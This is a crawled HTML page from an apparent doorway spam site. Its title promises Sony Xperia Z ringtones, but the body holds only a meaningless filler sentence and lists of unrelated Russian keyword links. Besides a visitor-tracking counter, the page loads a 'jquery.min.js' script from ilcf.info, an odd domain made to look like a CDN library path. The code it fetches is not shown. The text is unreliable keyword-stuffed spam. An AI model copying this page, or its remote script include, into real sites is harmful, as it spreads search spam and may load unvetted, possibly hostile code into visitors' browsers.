

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-ringtony-na-sony-xperia-z.html
body_size: 1944
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рингтоны на sony xperia z - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рингтоны на sony xperia z</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-msfo-16-prezentaciya.html">Мсфо 16 презентация</a></li>
                                <li><a href="iqhjq-programmy-dlya-referatov-skachat-besplatno.html">Программы для рефератов скачать бесплатно</a></li>
                                <li><a href="iqhjq-skachat-besplatno-google-play.html">Skachat besplatno google play</a></li>
                                <li><a href="iqhjq-vse-pesni-armyanskie-skachat-besplatno.html">Все песни армянские скачать бесплатно</a></li>
                                <li><a href="iqhjq-dollary-starogo-obrazca-obmen-2015.html">Доллары старого образца обмен 2015</a></li>
                                <li><a href="iqhjq-skachat-proizvodstvo-bez-poter-dlya-rabochih.html">Скачать производство без потерь для рабочих</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-kknd-na-kompyuter.html">Скачать kknd на компьютер</a></li>
                                            <li><a href="iqhjq-shema-eltis.html">Схема eltis</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-raspisanie-217-marshruta-s-kolhoznogo-rynka-ufy.html">Расписание 217 маршрута с колхозного рынка уфы</a></li>
                                            <li><a href="iqhjq-razvivayuschie-multfilmy-drevniy-egipet.html">Развивающие мультфильмы древний египет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-drayver-na-printer-laserjet-m1132-mfp.html">Скачать драйвер на принтер laserjet m1132 mfp</a></li>
                                            <li><a href="iqhjq-vse-pesni-gruppy-skelet-skachat-besplatno.html">Все песни группы скелет скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-besplatno-konstruktor-urokov-po-fgos.html">Скачать бесплатно конструктор уроков по фгос</a></li>
                                            <li><a href="iqhjq-tc-oblaka-na-domodedovskoy-kinoteatr-raspisanie.html">Тц облака на домодедовской кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
